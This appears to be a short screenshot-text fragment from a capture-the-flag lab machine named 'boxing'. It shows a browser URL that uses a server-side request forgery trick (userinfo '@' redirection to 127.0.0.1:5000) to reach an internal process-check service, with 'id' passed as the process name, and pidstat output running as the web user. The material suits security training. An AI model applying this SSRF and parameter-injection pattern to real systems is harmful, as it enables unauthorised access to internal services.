 不安全 http://staging-env.boxing.hmv/index.php?url=http://boxing.hmv@127.0.0.1:5000?processName=id
新手上路 sqli labs DVWA 新标签页
Process name:
Type process
提交查询
Linux 6.1.0-17-amd64 (boxing) 16/05/2025 _x86_64_ (1 CPU)
11:27:44 UID PID %usr %system %guest %wait %CPU CPU Command
11:27:44 33 2103 0,00 0,00 0,00 0,00 0,00 0 pidstat
Internal Server Upcheck